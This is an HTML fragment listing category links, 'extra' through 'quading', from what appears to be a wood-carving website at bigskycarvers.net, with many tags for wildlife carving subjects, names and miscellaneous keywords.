	<li class="cat-item cat-item-2124"><a href="https://bigskycarvers.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://bigskycarvers.net/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://bigskycarvers.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://bigskycarvers.net/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://bigskycarvers.net/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://bigskycarvers.net/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://bigskycarvers.net/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://bigskycarvers.net/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://bigskycarvers.net/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://bigskycarvers.net/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://bigskycarvers.net/category/fate/" >fate</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://bigskycarvers.net/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://bigskycarvers.net/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://bigskycarvers.net/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://bigskycarvers.net/category/fields/" >fields</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://bigskycarvers.net/category/films/" >films</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://bigskycarvers.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bigskycarvers.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://bigskycarvers.net/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://bigskycarvers.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://bigskycarvers.net/category/fisherbear/" >fisherbear</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://bigskycarvers.net/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://bigskycarvers.net/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://bigskycarvers.net/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://bigskycarvers.net/category/fleming/" >fleming</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://bigskycarvers.net/category/flirting/" >flirting</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://bigskycarvers.net/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://bigskycarvers.net/category/flory/" >flory</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://bigskycarvers.net/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bigskycarvers.net/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://bigskycarvers.net/category/foal/" >foal</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://bigskycarvers.net/category/fonderie/" >fonderie</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bigskycarvers.net/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://bigskycarvers.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://bigskycarvers.net/category/foundations/" >foundations</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://bigskycarvers.net/category/freedoms/" >freedom&#039;s</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://bigskycarvers.net/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bigskycarvers.net/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://bigskycarvers.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://bigskycarvers.net/category/fruits/" >fruits</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://bigskycarvers.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://bigskycarvers.net/category/gage/" >gage</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bigskycarvers.net/category/gallatin/" >gallatin</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://bigskycarvers.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://bigskycarvers.net/category/gatlinburg/" >gatlinburg</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://bigskycarvers.net/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://bigskycarvers.net/category/generations/" >generations</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://bigskycarvers.net/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bigskycarvers.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://bigskycarvers.net/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://bigskycarvers.net/category/gerle/" >gerle</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://bigskycarvers.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://bigskycarvers.net/category/gert/" >gert</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://bigskycarvers.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://bigskycarvers.net/category/glider/" >glider</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://bigskycarvers.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://bigskycarvers.net/category/goldeneye/" >goldeneye</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://bigskycarvers.net/category/goldeneye-redhead-bluebill/" >goldeneye-redhead-bluebill</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://bigskycarvers.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://bigskycarvers.net/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://bigskycarvers.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://bigskycarvers.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://bigskycarvers.net/category/gracious/" >gracious</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://bigskycarvers.net/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://bigskycarvers.net/category/grazing/" >grazing</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://bigskycarvers.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://bigskycarvers.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bigskycarvers.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://bigskycarvers.net/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://bigskycarvers.net/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://bigskycarvers.net/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://bigskycarvers.net/category/grouse/" >grouse</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://bigskycarvers.net/category/gt1/" >gt1-</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://bigskycarvers.net/category/guge/" >guge</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://bigskycarvers.net/category/guiding/" >guiding</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://bigskycarvers.net/category/haben/" >haben</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://bigskycarvers.net/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bigskycarvers.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://bigskycarvers.net/category/hand-carved/" >hand-carved</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://bigskycarvers.net/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bigskycarvers.net/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://bigskycarvers.net/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://bigskycarvers.net/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://bigskycarvers.net/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://bigskycarvers.net/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://bigskycarvers.net/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://bigskycarvers.net/category/hatch/" >hatch</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://bigskycarvers.net/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://bigskycarvers.net/category/headed/" >headed</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://bigskycarvers.net/category/headwaters/" >headwaters</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://bigskycarvers.net/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://bigskycarvers.net/category/heartwood/" >heartwood</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://bigskycarvers.net/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bigskycarvers.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://bigskycarvers.net/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://bigskycarvers.net/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://bigskycarvers.net/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bigskycarvers.net/category/herd/" >herd</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://bigskycarvers.net/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bigskycarvers.net/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://bigskycarvers.net/category/herrick/" >herrick</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://bigskycarvers.net/category/hiding/" >hiding</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://bigskycarvers.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://bigskycarvers.net/category/hike/" >hike</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://bigskycarvers.net/category/hindley/" >hindley</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bigskycarvers.net/category/holimont/" >holimont</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bigskycarvers.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://bigskycarvers.net/category/hometown/" >hometown</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://bigskycarvers.net/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://bigskycarvers.net/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bigskycarvers.net/category/hopituh/" >hopituh</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://bigskycarvers.net/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://bigskycarvers.net/category/hrlichste/" >hrlichste</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://bigskycarvers.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://bigskycarvers.net/category/hump/" >hump</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://bigskycarvers.net/category/implement/" >implement</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://bigskycarvers.net/category/impromptu/" >impromptu</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bigskycarvers.net/category/inca/" >inca</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://bigskycarvers.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://bigskycarvers.net/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://bigskycarvers.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://bigskycarvers.net/category/indooroutdoor/" >indooroutdoor</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://bigskycarvers.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://bigskycarvers.net/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://bigskycarvers.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://bigskycarvers.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://bigskycarvers.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://bigskycarvers.net/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://bigskycarvers.net/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://bigskycarvers.net/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://bigskycarvers.net/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://bigskycarvers.net/category/jacksonbig/" >jacksonbig</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://bigskycarvers.net/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://bigskycarvers.net/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://bigskycarvers.net/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://bigskycarvers.net/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://bigskycarvers.net/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://bigskycarvers.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bigskycarvers.net/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://bigskycarvers.net/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://bigskycarvers.net/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://bigskycarvers.net/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://bigskycarvers.net/category/kathy/" >kathy</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://bigskycarvers.net/category/keelan/" >keelan</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bigskycarvers.net/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://bigskycarvers.net/category/kennikats/" >kennikats</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://bigskycarvers.net/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://bigskycarvers.net/category/koleman/" >koleman</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bigskycarvers.net/category/kottonmouth/" >kottonmouth</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://bigskycarvers.net/category/kristin/" >kristin</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://bigskycarvers.net/category/labrador/" >labrador</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://bigskycarvers.net/category/labs/" >labs</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://bigskycarvers.net/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://bigskycarvers.net/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://bigskycarvers.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://bigskycarvers.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://bigskycarvers.net/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://bigskycarvers.net/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://bigskycarvers.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://bigskycarvers.net/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://bigskycarvers.net/category/levels/" >levels</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://bigskycarvers.net/category/lidl/" >lidl</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://bigskycarvers.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://bigskycarvers.net/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://bigskycarvers.net/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://bigskycarvers.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://bigskycarvers.net/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://bigskycarvers.net/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://bigskycarvers.net/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bigskycarvers.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://bigskycarvers.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://bigskycarvers.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://bigskycarvers.net/category/lmtd/" >lmtd</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://bigskycarvers.net/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://bigskycarvers.net/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://bigskycarvers.net/category/lodge/" >lodge</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://bigskycarvers.net/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bigskycarvers.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://bigskycarvers.net/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://bigskycarvers.net/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://bigskycarvers.net/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://bigskycarvers.net/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://bigskycarvers.net/category/lummi/" >lummi</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://bigskycarvers.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://bigskycarvers.net/category/mahal/" >mahal</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bigskycarvers.net/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://bigskycarvers.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://bigskycarvers.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://bigskycarvers.net/category/mallard/" >mallard</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://bigskycarvers.net/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://bigskycarvers.net/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://bigskycarvers.net/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://bigskycarvers.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://bigskycarvers.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://bigskycarvers.net/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bigskycarvers.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://bigskycarvers.net/category/masters/" >master&#039;s</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://bigskycarvers.net/category/masterful/" >masterful</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://bigskycarvers.net/category/matan/" >matan</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://bigskycarvers.net/category/materials/" >materials</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://bigskycarvers.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://bigskycarvers.net/category/meissenburg/" >meissenburg</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://bigskycarvers.net/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://bigskycarvers.net/category/merganser/" >merganser</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://bigskycarvers.net/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://bigskycarvers.net/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://bigskycarvers.net/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://bigskycarvers.net/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://bigskycarvers.net/category/missoula/" >missoula</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://bigskycarvers.net/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://bigskycarvers.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://bigskycarvers.net/category/mogul/" >mogul</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://bigskycarvers.net/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://bigskycarvers.net/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://bigskycarvers.net/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://bigskycarvers.net/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://bigskycarvers.net/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bigskycarvers.net/category/moosetivity/" >moosetivity</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://bigskycarvers.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://bigskycarvers.net/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://bigskycarvers.net/category/motorsport/" >motorsport</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://bigskycarvers.net/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://bigskycarvers.net/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://bigskycarvers.net/category/movement/" >movement</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://bigskycarvers.net/category/mt889/" >mt889</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://bigskycarvers.net/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://bigskycarvers.net/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://bigskycarvers.net/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://bigskycarvers.net/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://bigskycarvers.net/category/nails/" >nails</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://bigskycarvers.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://bigskycarvers.net/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://bigskycarvers.net/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://bigskycarvers.net/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://bigskycarvers.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://bigskycarvers.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://bigskycarvers.net/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://bigskycarvers.net/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://bigskycarvers.net/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://bigskycarvers.net/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://bigskycarvers.net/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://bigskycarvers.net/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://bigskycarvers.net/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://bigskycarvers.net/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://bigskycarvers.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://bigskycarvers.net/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://bigskycarvers.net/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://bigskycarvers.net/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://bigskycarvers.net/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://bigskycarvers.net/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://bigskycarvers.net/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://bigskycarvers.net/category/paintings/" >paintings</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://bigskycarvers.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://bigskycarvers.net/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://bigskycarvers.net/category/partners/" >partners</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://bigskycarvers.net/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://bigskycarvers.net/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://bigskycarvers.net/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://bigskycarvers.net/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://bigskycarvers.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://bigskycarvers.net/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://bigskycarvers.net/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://bigskycarvers.net/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://bigskycarvers.net/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://bigskycarvers.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://bigskycarvers.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://bigskycarvers.net/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://bigskycarvers.net/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://bigskycarvers.net/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://bigskycarvers.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://bigskycarvers.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://bigskycarvers.net/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bigskycarvers.net/category/pipemakers/" >pipemakers</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://bigskycarvers.net/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://bigskycarvers.net/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://bigskycarvers.net/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://bigskycarvers.net/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://bigskycarvers.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://bigskycarvers.net/category/pre-ownedbig/" >pre-ownedbig</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://bigskycarvers.net/category/preening/" >preening</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://bigskycarvers.net/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://bigskycarvers.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://bigskycarvers.net/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://bigskycarvers.net/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://bigskycarvers.net/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bigskycarvers.net/category/profota/" >profota</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://bigskycarvers.net/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://bigskycarvers.net/category/prophet/" >prophet</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://bigskycarvers.net/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://bigskycarvers.net/category/puia/" >puia</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://bigskycarvers.net/category/pumpkin/" >pumpkin</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://bigskycarvers.net/category/puppies/" >puppies</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://bigskycarvers.net/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://bigskycarvers.net/category/quading/" >quading</a>
</li>
